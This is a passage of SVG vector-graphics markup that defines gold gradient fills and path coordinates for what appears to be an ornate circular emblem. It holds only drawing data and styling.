.st15{fill:url(#SVGID_00000083046762071564087100000012865209526449071021_);}	.st16{fill:url(#SVGID_00000065048651952660786140000005962038519762247596_);}	.st17{fill:url(#SVGID_00000060028729090648391930000010932039511918574223_);}	.st18{fill:url(#SVGID_00000080204872486471988130000003636742649564070528_);}	.st19{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}</style><g>	<g>		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="2116.6538" y1="1044.5283" x2="2116.6809" y2="1044.5283">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon class="st0" points="2116.7,1044.1 2116.7,1044.6 2116.7,1045   "></polygon>					<linearGradient id="SVGID_00000119078332282705706550000006849510701877147539_" gradientUnits="userSpaceOnUse" x1="1954.4897" y1="503.8643" x2="1954.8141" y2="503.8643">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon style="fill:url(#SVGID_00000119078332282705706550000006849510701877147539_);" points="1954.5,503.6 1954.5,503.7    1954.8,504.1   "></polygon>					<linearGradient id="SVGID_00000176728270336506117870000017793944235701653121_" gradientUnits="userSpaceOnUse" x1="445.6789" y1="257.8981" x2="614.8068" y2="257.8981">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000176728270336506117870000017793944235701653121_);" d="M611.7,208.1c-20.1,7.4-19.6,2.6-5.8-9.8   L586.9,209c-19.1,7.2-39.8,20.4-53.9,32.7c-41.3,35.9,2.6,4.3,8.5,3.3c0,0,0.1,0.7-2.9,2.1c-22.9,16.1-45.8,20.4-71.7,43   c-6.7,5.7-12.8,11.5-18.1,17.5c-12.4,23.2,15.1-0.8,26.5-4.7c9.8-5.7,19.7-11.5,30.2-17.7c34.9-24.4,71.4-45.8,105.2-70.4   C615.8,210.2,616.1,208,611.7,208.1z"></path>					<linearGradient id="SVGID_00000096744167528277123920000004420631587139253667_" gradientUnits="userSpaceOnUse" x1="1976.791" y1="589.2985" x2="1976.8721" y2="589.2985">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon style="fill:url(#SVGID_00000096744167528277123920000004420631587139253667_);" points="1976.8,589.2 1976.8,589.4    1976.9,589.4   "></polygon>					<linearGradient id="SVGID_00000034048349666262241600000018146303435723021969_" gradientUnits="userSpaceOnUse" x1="72.2806" y1="1239.2247" x2="78.2643" y2="1239.2247">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000034048349666262241600000018146303435723021969_);" d="M73.5,1219.5c-2.6,8.5-0.8,31.2,3.2,38.2   c2.8,5,1.1-5.6,1-10.1C75.8,1238.1,74.6,1228.9,73.5,1219.5z"></path>					<linearGradient id="SVGID_00000125585954535531816860000011004577180542836112_" gradientUnits="userSpaceOnUse" x1="84.9519" y1="886.2162" x2="90.8907" y2="886.2162">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000125585954535531816860000011004577180542836112_);" d="M85.3,903.9c2.4-12,6.9-24.5,5.1-35.3   C87,880.9,83.8,893.2,85.3,903.9z"></path>					<linearGradient id="SVGID_00000086693675330911456860000013982363454474648498_" gradientUnits="userSpaceOnUse" x1="1025.0538" y1="131.2709" x2="1026.0314" y2="131.2709">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon style="fill:url(#SVGID_00000086693675330911456860000013982363454474648498_);" points="1025.4,131.1 1025.1,131.4    1026,131.4   "></polygon>					<linearGradient id="SVGID_00000047783179291785044860000018033740928204718526_" gradientUnits="userSpaceOnUse" x1="648.311" y1="161.4934" x2="837.6691" y2="161.4934">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000047783179291785044860000018033740928204718526_);" d="M810.1,130.9   c-52.2,12.3-104.6,32.6-154.6,53.8l-7.2,10.5c17.3-7.6,34.7-14.6,52.3-20.7c22-10.8,43.9-17.3,65.8-22.9   c21.8-10.5,45.9-15.6,71.2-23.1C828.4,126.5,819.2,129,810.1,130.9z"></path>					<linearGradient id="SVGID_00000019669260052170059020000003326134973598231177_" gradientUnits="userSpaceOnUse" x1="666.4224" y1="246.2914" x2="683.4525" y2="246.2914">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000019669260052170059020000003326134973598231177_);" d="M666.4,250.6c2.9-1,6-1.6,8.8-3   c2.9-1.5,5.5-3.8,8.2-5.7c-2.9,1-6.1,1.5-8.8,2.9C671.7,246.3,669.2,248.7,666.4,250.6z"></path>					<linearGradient id="SVGID_00000134948783987641794430000004812122890788935821_" gradientUnits="userSpaceOnUse" x1="57.1787" y1="1044.0957" x2="57.2101" y2="1044.0957">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon style="fill:url(#SVGID_00000134948783987641794430000004812122890788935821_);" points="57.2,1044.5 57.2,1044    57.2,1043.6   "></polygon>					<linearGradient id="SVGID_00000149355304307990470780000006259577321450897069_" gradientUnits="userSpaceOnUse" x1="219.0724" y1="1584.7462" x2="219.3697" y2="1584.7462">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon style="fill:url(#SVGID_00000149355304307990470780000006259577321450897069_);" points="219.4,1585 219.3,1584.9    219.1,1584.5   "></polygon>					<linearGradient id="SVGID_00000091732914310567672980000000915328238139665565_" gradientUnits="userSpaceOnUse" x1="1559.0526" y1="1830.7255" x2="1728.1826" y2="1830.7255">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000091732914310567672980000000915328238139665565_);" d="M1707,1798.6   c6.6-5.7,12.8-11.5,18.1-17.5c12.4-23.2-15.1,0.8-26.5,4.7c-9.8,5.7-19.7,11.5-30.2,17.7c-34.9,24.4-71.4,45.8-105.2,70.4   c-5.1,4.5-5.5,6.7-1.1,6.6c20.1-7.4,19.6-2.6,5.8,9.8l19.1-10.6c19.1-7.2,39.7-20.4,53.9-32.7c41.3-35.9-2.6-4.3-8.5-3.3   c0,0-0.1-0.7,2.9-2.1C1658.2,1825.6,1681.1,1821.2,1707,1798.6z"></path>					<linearGradient id="SVGID_00000102533933707190131920000016522128683548946055_" gradientUnits="userSpaceOnUse" x1="56.611" y1="1044.312" x2="2117.2754" y2="1044.312">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000102533933707190131920000016522128683548946055_);" d="M1843,1563.3   c14.5-17.7,28.5-35.4,41.3-54.5c1.7-10.1,9.9-21,16.7-31.9c16.2-32,33.6-66.2,50-98.6c13.2-25.6,8.4-25.7,5.2-30.4   c17.7-36.6,30.5-74.8,42.3-112.5c3.3,0.4,6.7-14.9,10-23.7l0,23c4,19,9.8,6.3,15.5-10.1c3.2-9.4,5.7-13.2,5.9,7.6   c1.3,17.8,5.6,7.7,8,14.4c7.3,22,26.5-25.4,31.3-102.3c7.5-1.1,8.7-1.4,5.8-52.7l-2.8-37.6c-3.4-15.7-4.6,2.8-7.4-3.7   c-1-2.4-1.3,1.4-1.7,4.1l-0.4-3.3l-3.7-26.1c-3-6.5-4.4-16.5-4.4-29.5l-1.1-19.3c-4.9-14.2-9.8-25.6-15-44.4   c-2.5-28.4-6.8-56.6-8.7-82.6c0.9-0.1,1.6-0.7,2.3-1.6l-3.7-25.9c-1.2-6.8-2.6-13.6-1.6-17.8c-8.2-50.1-33.3-97.2-49.4-139.7   c-2.6-6.5-7-11.9-11.3-16.2c-1.6-1.5-1.3-3-2.2-4.5c-2-4.7-4.2-9.6-6.9-14.7c-4.4-14.9-21.1-44.8-36.1-66.1   c3.2,4.2,6.3,8.3,9.6,9.9c1.1,0.5,4.3,5.3,6.5,8.2l0.1,0.1c5.9,11.8,11.3,21.7,14.9,21.6c10.5,16.5,23.7,42.1,29.8,49.1   c11.4,13,18.5,25.4,25.6,50.4c3,10.9,7.2,21.9,12.4,32.6c14.1,29.6,24.2,62.1,31.9,95.4c3,18.9,7.9,36.2,13.5,52.6   c0.5-1.5,1.4,1.2,2.1,0.3l0.2,4.2c4.7,37.1,15.5,73.4,18.5,111.7c2.8,18.3,6.3,30.9,7.1,56.4c1.9,61.2,1.2,73.9,10.8,70.9l0,1.8   c6.3,14.6,9.9-36.6,13.4-52.1c-0.2-9.9-0.4-21-0.6-31.1c0-24.5-5.2-46.9-6.8-70.9l-0.3-2l0.3-0.6l-1.2-5l-3.2-20.3   c-2.6-21.6-7.5-39.6-12.2-58.4c-0.8-2-1.9-4.9-2.7-7.1c-6-32.2-15.8-59.3-24.2-90.1c-1.2-3.6-2.6-7.5-4.1-11.7   c-5.9-23-14.6-40.8-22.4-60.8c-9.9-19.8-9.1-10.8-7.8-1l-1.7-3.5c-2.1-3.9-2.8-3.2-4.4-5.4c-19.1-44.2-43.3-84.3-49.2-118.5   c0,0-0.7-2.1-2.5-5.4c-1.7-3.1-3.3-5.5-5-7.1l-0.2-0.3l3.6,3.1c0.6-1.7,0.7-4.1,0.5-7c-1.4-16.2,8.2-20.9-18.7-69   c-6.9-14.4-17.8-26.2-25.3-40c-2.4-2.8-4.7-6.2-7-9.8c-24.9-36.7-51.4-67.8-78.6-91.7c-1.9-1.5-4-3.5-6.1-6.1   c-3.9-3.2-7.4-5.4-10.3-6.9c-12.3-4.8-45.8-33.2-26.5,0.2c-12.1-11.4-34.4-46.9-35.7-29.1l37,34.3l0,0l17.2,17.3l1.6,9.9l-9.2-9.2   c-54.1-55-115.5-107-177.2-142.8c-63.3-36.5-128.8-75.1-196-94.2c-8.4-4.4-16.9-7.3-25.3-9.8c-26-9.6-52-15.5-78.3-21.9   c-107.3-23.8-213.7-24.3-320-10.2l-12.8-2.1c-11.2-1.4-13.2-5.2-17.2-8.7l-19.5,1.8l-3.5-2.7c-9.3,1.5-17.9,2.1-25.1,1L906,88.5   c-22.7,6-44.2,13.9-68.5,19c-16.6,3.4-32.9,9.7-31.8,17.4c41.8-10.9,42.1-10.3,53.1,3.2c0.2,2.8,8,0.9,12.7,1l32.4-8.2l5.7,14.3   c-3.3,2.4-2.9,3.9,1,4.6c7.1,2.2,31.8-6.7,28.6-1.1c-6.7,11.7,16.2,4.4,28.5,4.5l13.8-2.7c4.5,0.8,6.4,2.9,13.8,2.3   c14.4,7.2-7.4,8.3-20.4,10.3c-16.4,2.5-31,4.8-20.9,11.1l-20.7,4.5c-19.5,3.4-34.2,10.9-50.8,17c-16.9,6.1-31.5,10.4-47.1,11.8   c-8.4,1-16.1,3.5-23,7.7c-21.9,9.7-42.9,12.5-64.3,21.5c-29.4,2.2-57.4,20-84.6,36.8c-2.6,1-5.4,2.2-8.4,3.4l0.9-0.9   c-8.9-6.9-27.2-1.1-53.3,18c-12.3,9.2-25.3,15.7-37.8,23.8l-22,15.4c-19.4,15.5-38.8,31.4-55.8,48.5c-8.5,8.4-16.7,17.1-24.7,26.3   l-8.8,5.8c-23.5,11.2-47.1,36.5-69.4,58.6c-13,28.2-33.7,44.8-53.2,63c-14.5,17.7-28.5,35.4-41.3,54.5c-1.7,10.1-9.9,21-16.7,31.9   c-16.2,32-33.5,66.2-50,98.6c-13.2,25.6-8.4,25.7-5.2,30.4c-17.7,36.6-30.5,74.8-42.3,112.5c-3.3-0.4-6.7,14.9-10,23.7l0-23   c-3.9-19-9.8-6.3-15.5,10.1c-3.3,9.4-5.7,13.2-5.9-7.6c-1.3-17.8-5.6-7.7-8-14.4c-7.3-22-26.5,25.4-31.2,102.3   c-7.5,1.1-8.7,1.4-5.8,52.7l2.8,37.6c3.4,15.7,4.6-2.7,7.4,3.7c1,2.4,1.3-1.4,1.7-4.1l0.3,3.2l3.7,26.1c3,6.5,4.4,16.5,4.4,29.5   l1.1,19.3c4.9,14.2,9.8,25.6,15,44.4c2.5,28.4,6.8,56.6,8.8,82.6c-0.9,0.1-1.6,0.7-2.3,1.6l3.7,25.9c1.1,6.8,2.6,13.6,1.6,17.8   c8.2,50.1,33.3,97.2,49.4,139.7c2.6,6.5,6.9,11.9,11.2,16.2c1.6,1.6,1.3,3.1,2.2,4.6c2,4.7,4.2,9.5,6.8,14.7   c4.4,14.9,21.1,44.8,36.1,66.1c-3.2-4.2-6.3-8.3-9.6-9.9c-1.1-0.5-4.3-5.3-6.5-8.2l-0.1-0.1c-5.9-11.8-11.3-21.7-14.9-21.6   c-10.5-16.5-23.7-42.1-29.8-49.1c-11.4-13-18.5-25.4-25.6-50.4c-3-10.9-7.2-21.9-12.4-32.6c-14.1-29.6-24.2-62.1-31.9-95.4   c-3-18.9-7.9-36.2-13.5-52.6c-0.5,1.5-1.4-1.2-2.1-0.3l-0.2-4.2c-4.7-37.1-15.5-73.4-18.5-111.7c-2.8-18.3-6.3-30.9-7.1-56.4   c-1.9-61.2-1.2-74-10.8-70.9l0-1.8c-6.2-14.6-9.9,36.6-13.4,52.1c0.2,9.9,0.4,21,0.6,31.1c0,24.5,5.2,46.9,6.8,70.9l0.3,2   l-0.3,0.6l1.2,5l3.2,20.3c2.6,21.6,7.5,39.6,12.2,58.4c0.8,2,1.9,4.9,2.7,7.1c6.1,32.2,15.8,59.3,24.3,90.1   c1.2,3.6,2.6,7.5,4.1,11.7c5.9,23,14.6,40.8,22.4,60.8c9.9,19.8,9.1,10.8,7.8,1l1.7,3.5c2.1,3.9,2.8,3.2,4.4,5.3   c19.1,44.2,43.3,84.4,49.2,118.5c0,0,0.7,2.1,2.4,5.4c1.7,3.1,3.3,5.5,5,7.1l0.2,0.3l-3.6-3.1c-0.6,1.7-0.7,4.1-0.6,7   c1.4,16.2-8.1,20.9,18.7,69c6.9,14.4,17.8,26.2,25.3,40c2.4,2.8,4.7,6.1,7,9.8c24.9,36.7,51.4,67.8,78.6,91.7   c1.9,1.5,4,3.5,6.2,6.1c3.9,3.2,7.4,5.4,10.3,6.9c12.3,4.8,45.8,33.2,26.5-0.2c12.1,11.4,34.4,46.8,35.7,29.1l-37-34.3l0,0.1   l-17.2-17.3l-1.6-9.9l9.2,9.2c54,55,115.5,107,177.2,142.8c63.3,36.5,128.8,75.1,196,94.2c8.4,4.3,16.9,7.3,25.3,9.8   c26,9.6,52,15.5,78.3,21.9c107.3,23.8,213.7,24.3,320,10.2l12.8,2.1c11.2,1.4,13.2,5.2,17.2,8.7l19.5-1.8l3.5,2.7   c9.2-1.5,17.9-2.1,25.1-1l30.5-5.5c22.7-6,44.2-13.9,68.5-18.9c16.6-3.4,32.8-9.7,31.7-17.4c-41.8,10.9-42.1,10.3-53.1-3.2   c-0.2-2.8-8-0.9-12.7-1l-32.4,8.2l-5.7-14.3c3.3-2.3,2.9-3.9-1-4.6c-7.1-2.2-31.8,6.7-28.6,1.1c6.7-11.7-16.2-4.4-28.5-4.5   l-13.8,2.7c-4.5-0.8-6.4-2.9-13.8-2.3c-14.4-7.2,7.4-8.3,20.4-10.3c16.4-2.5,31-4.9,20.9-11.1l20.7-4.5   c19.5-3.4,34.2-10.9,50.8-17c16.9-6.1,31.5-10.4,47.1-11.8c8.4-1,16.1-3.5,23-7.7c21.9-9.7,42.9-12.5,64.3-21.5   c29.4-2.3,57.4-20,84.6-36.8c2.6-1,5.5-2.2,8.4-3.4l-0.9,0.9c8.9,6.9,27.2,1.1,53.3-18c12.3-9.2,25.3-15.7,37.8-23.8l22-15.4   c19.4-15.5,38.8-31.4,55.8-48.5c8.5-8.4,16.7-17.1,24.7-26.3l8.8-5.8c23.6-11.2,47.2-36.5,69.4-58.6   C1802.8,1598.1,1823.5,1581.5,1843,1563.3z M2019.8,706.2L2019.8,706.2l-0.1,0.2l-0.1-0.5L2019.8,706.2z M1954.6,552.8l0.5,0.8   l-0.5-0.6L1954.6,552.8L1954.6,552.8l-0.1-0.1L1954.6,552.8z M302.3,579.2l0.5-0.5l-0.5,0.7L302.3,579.2z M154.1,1382.4   L154.1,1382.4l0.1-0.2l0.1,0.5L154.1,1382.4z M219.3,1535.8l-0.5-0.8l0.5,0.6L219.3,1535.8L219.3,1535.8l0.1,0.1L219.3,1535.8z    M780.7,1874.1l-3.1-0.8l0.2-0.9C778.8,1873,780.7,1874.1,780.7,1874.1z M1913.3,1426.8c-1.8,2.6-4,5.7-5.8,8.3v0l6.1-10.6   L1913.3,1426.8z M1899.3,504.4c-2.3-2.2-0.9,0.7-0.2,2.6C1895.2,500.4,1896,500.6,1899.3,504.4z M1858.4,420.4L1858.4,420.4   c0.2-2.4-0.1-5.5,1.5-6.2C1858.9,415.6,1857.7,416.6,1858.4,420.4z M1828.3,388.1l-0.1-0.1c-0.1-0.2-0.2-0.6-0.3-0.8   C1828.1,387.6,1828.1,387.8,1828.3,388.1z M1011.8,132.3c3.6-2.7,6.8-5.3,2-7.6l0.2-0.4c3.7,0,7.4,0.5,11.8-0.6l0.8-0.4   c25.3-4.4,45.4-14.9,76.7-9.9l-1.1-0.1c5.8-1.2,12-5.1,14.3-4.2c27.1,10.8,56.2,5.9,84.9,6.5c4.2-0.4,7.9-0.9,11.2-1.8   c5.9-4.1,12.2-1.6,18.6,2.3c2.5,0.5,5.6,1.2,8.3,1.8c3.9,1,7.5,2.2,11.9,2.6l14.8,3.5c7,1.3,13.8,2.4,19.2,1.6   c4.2,1.1,8.2,2.4,12.5,2.7c26.5,1.6,52.8,3,80,19.3c4.2,2.4,13.9,4.3,21.1,6.5c22.2-5.7,63.8,15.8,93.5,23.7   c25.7,6.3,53.7,30.4,78.3,37.2c32.7,8.7,70.3,32.1,104.9,55.9c52.1,33.8,100.7,82.2,146.2,127c11.7,12.8,25.2,23,36.7,42.7   c-24.3-14.7-54.4-52.7-82.6-77.8c-8.3-7.7-16.4-13.9-24.4-20c-5.8-4.6-11.8-8.7-17.3-11.5l-4.1-1.3c24,26.7,49.9,53.4,75.1,75.7   c42,36.7,72.8,83.1,100.9,133c3.3,6.6,6.5,12.2,9.7,17.5c-1.1-1.5-2.5-3.6-3.5-4.9c-9.7-14.1-20.3-27.6-30.2-40.5l-3.6-0.5   c-4.9-3.1-7.7-6.6-8.7-10.6l-4.1-5.5c-18.5-23.7-42.8-43-62.5-61.8c-0.5-3-4.8-6.1-7.8-9.1c-1.6-1.6-3.5-2.9-5.4-4.2l-5.1-2   l0.5-1.4c-3.6-2-6.1-2.8-3.9,0.8l0.1,0.1l-0.1,0v0h-0.1c-9.2-3.5-18.1-10.4-26.9-14.5c-14.1-6-20.7-15.8-33-21.5   c-3.4-1.5-7.3-4.1-9.9-2.7c-2.9,1.5,3.7,5,3,7c-5-0.2-9.6-3.1-14.1-5.6c-35.3-25-72-52.4-109.4-74.9h0.1   c-2.7-4.3-6.2-8.4-15.1-11.8c-45.5-29.2-91.9-48.7-139.8-64.9c-2.7-1.6-5.6-2.8-8.7-3.6c-18.7-10.7-39.3-15.2-59.1-20.5   c-45.6-12.7-92.6-16.7-138.2-22.8c-51.2-6.8-104.7-9.5-156.1-9.5c-10.7-6.8-3.5-16.9-28.9-19.8c-6.4-1.2-12.9-2.2-14.7-5   c-6.4-3.7-9.4-7.7-4.2-12.7l-0.5,0.1c3.9-1.3,3.2-2-0.6-2.7C1021.3,129.9,1016.5,131.2,1011.8,132.3z M1393.2,214.4l3.1,0.8   l-0.2,0.9C1395.1,215.6,1393.2,214.4,1393.2,214.4z M260.5,661.9c1.8-2.6,4-5.7,5.8-8.3v0l-6.1,10.6L260.5,661.9z M274.6,1584.2   c2.3,2.2,0.9-0.7,0.2-2.7C278.7,1588.3,277.9,1588.1,274.6,1584.2z M315.5,1668.2L315.5,1668.2c-0.2,2.5,0.1,5.6-1.5,6.2   C315,1673,316.1,1672,315.5,1668.2z M345.6,1700.5l0.1,0.1c0.1,0.2,0.2,0.6,0.3,0.8C345.8,1701.1,345.7,1700.8,345.6,1700.5z    M1162.1,1956.3c-3.6,2.7-6.8,5.3-2,7.5l-0.2,0.4c-3.7-0.1-7.4-0.5-11.8,0.6l-0.8,0.4c-25.3,4.4-45.4,14.9-76.7,9.9l1.1,0.1   c-5.8,1.2-12,5.1-14.2,4.2c-27.1-10.8-56.2-5.9-85-6.5c-4.2,0.4-7.9,0.9-11.2,1.8c-5.9,4.1-12.2,1.6-18.6-2.2   c-2.5-0.5-5.6-1.2-8.3-1.8c-3.9-1-7.5-2.2-11.9-2.6l-14.8-3.5c-7.1-1.3-13.8-2.4-19.3-1.6c-4.2-1.1-8.2-2.4-12.5-2.7   c-26.5-1.6-52.8-3-80-19.3c-4.1-2.4-13.9-4.3-21.1-6.5c-22.2,5.8-63.8-15.8-93.5-23.6c-25.7-6.3-53.7-30.4-78.3-37.2   c-32.7-8.8-70.3-32.1-104.9-55.9c-52.1-33.8-100.7-82.2-146.2-127c-11.7-12.8-25.2-22.9-36.7-42.7c24.3,14.7,54.4,52.7,82.6,77.8   c8.3,7.7,16.4,13.9,24.4,20c5.9,4.6,11.8,8.7,17.3,11.6l4.1,1.3c-24-26.7-49.9-53.4-75.1-75.7c-42-36.7-72.8-83.1-100.9-133   c-3.3-6.6-6.5-12.2-9.7-17.5c1.1,1.5,2.5,3.6,3.5,4.9c9.7,14.2,20.3,27.6,30.2,40.5l3.6,0.5c4.9,3.1,7.7,6.7,8.7,10.6l4.1,5.5   c18.5,23.7,42.8,43,62.5,61.8c0.5,3,4.8,6.1,7.8,9.1c1.6,1.6,3.5,2.9,5.4,4.2l5.1,2l-0.5,1.4c3.6,2,6.1,2.8,3.9-0.8l-0.1-0.1   l0.1,0v0h0.1c9.2,3.5,18.1,10.4,26.9,14.5c14.1,6,20.7,15.8,33,21.4c3.4,1.5,7.3,4.2,9.9,2.7c2.9-1.5-3.7-5-3-7   c5.1,0.2,9.6,3.1,14.1,5.6c35.3,25,72,52.4,109.4,74.9h-0.1c2.8,4.3,6.2,8.4,15.1,11.7c45.5,29.2,91.9,48.8,139.8,65   c2.7,1.6,5.6,2.8,8.7,3.6c18.7,10.7,39.3,15.2,59.1,20.5c45.6,12.7,92.6,16.7,138.2,22.8c51.2,6.8,104.7,9.5,156.1,9.5   c10.7,6.8,3.5,16.9,28.9,19.8c6.4,1.2,12.9,2.2,14.7,5c6.4,3.7,9.4,7.7,4.2,12.7l0.5-0.1c-3.9,1.3-3.2,2,0.6,2.7   C1152.6,1958.8,1157.3,1957.4,1162.1,1956.3z M1871,1509.9l0.5-0.7l0.1,0.2L1871,1509.9z"></path>					<linearGradient id="SVGID_00000085952826040243978840000001579926185686728322_" gradientUnits="userSpaceOnUse" x1="196.9874" y1="1499.3256" x2="197.0685" y2="1499.3256">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon style="fill:url(#SVGID_00000085952826040243978840000001579926185686728322_);" points="197.1,1499.4 197,1499.3    197,1499.2   "></polygon>					<linearGradient id="SVGID_00000031206557363940611110000005403097085864958384_" gradientUnits="userSpaceOnUse" x1="2095.5967" y1="849.3992" x2="2101.5789" y2="849.3992">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000031206557363940611110000005403097085864958384_);" d="M2100.4,869.2c2.6-8.5,0.8-31.2-3.2-38.2   c-2.8-5-1.1,5.6-1,10.1C2098.1,850.5,2099.3,859.7,2100.4,869.2z"></path>					<linearGradient id="SVGID_00000013159960763987116490000010432347910352444802_" gradientUnits="userSpaceOnUse" x1="2082.9688" y1="1202.4077" x2="2088.9229" y2="1202.4077">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000013159960763987116490000010432347910352444802_);" d="M2088.5,1184.8   c-2.5,12-6.9,24.5-5.2,35.3C2086.8,1207.7,2090.1,1195.4,2088.5,1184.8z"></path>					<linearGradient id="SVGID_00000113333164451725755150000005457383064960657041_" gradientUnits="userSpaceOnUse" x1="1147.8325" y1="1957.3396" x2="1148.8057" y2="1957.3396">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<polygon style="fill:url(#SVGID_00000113333164451725755150000005457383064960657041_);" points="1148.5,1957.5 1148.8,1957.2    1147.8,1957.2   "></polygon>					<linearGradient id="SVGID_00000041985255517597699590000007464339517053572795_" gradientUnits="userSpaceOnUse" x1="1336.2174" y1="1927.1249" x2="1525.5485" y2="1927.1249">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000041985255517597699590000007464339517053572795_);" d="M1363.7,1957.7   c52.3-12.2,104.6-32.5,154.6-53.7l7.2-10.5c-17.2,7.6-34.7,14.6-52.3,20.7c-22,10.8-43.9,17.3-65.8,22.9   c-21.8,10.5-45.9,15.6-71.1,23.1C1345.4,1962.1,1354.7,1959.6,1363.7,1957.7z"></path>					<linearGradient id="SVGID_00000168106129499167623770000005639930703721149102_" gradientUnits="userSpaceOnUse" x1="1490.4071" y1="1842.3326" x2="1507.4371" y2="1842.3326">			<stop offset="0" style="stop-color:#E9A51A"></stop>			<stop offset="0.25" style="stop-color:#F6D773"></stop>			<stop offset="0.53" style="stop-color:#E9AF26"></stop>			<stop offset="0.83" style="stop-color:#DE9601"></stop>			<stop offset="1" style="stop-color:#F6D773"></stop>		</linearGradient>		<path style="fill:url(#SVGID_00000168106129499167623770000005639930703721149102_);" d="M1507.4,1838c-2.9,1-6,1.6-8.8,3   c-2.9,1.5-5.5,3.8-8.2,5.7c2.9-1,6.1-1.5,8.8-2.9C1502.1,1842.3,1504.7,1839.9,1507.4,1838z"></path>	</g>	<g>		<path class="st19" d="M1604,805.5c-4.1-59.6-20-115.6-55.3-164.1c-56-75.2-134-107.1-224.6-114.8c-82.4-5.8-165.1-3.3-247.5-4.1   